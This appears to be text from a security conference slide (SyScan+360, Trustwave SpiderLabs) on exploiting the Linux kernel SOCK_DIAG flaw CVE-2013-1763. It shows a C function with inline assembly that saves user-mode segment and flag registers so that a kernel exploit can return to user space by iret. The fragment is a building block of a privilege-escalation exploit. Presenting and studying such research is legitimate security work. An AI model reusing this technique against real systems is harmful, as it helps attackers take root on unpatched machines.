 SyScan+360
Raffles City
Convention Centre
Trustwave®
SpiderLabs®
CVE-2013-1763
SOCK_DIAG
• What about the stack ptr?
• iret it!
static void saveme() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"pushfq\n"
"popq %2\n"
: "=r" (user_cs), "=r" (user_ss),
"=r" (user_rflags) : : "memory");
}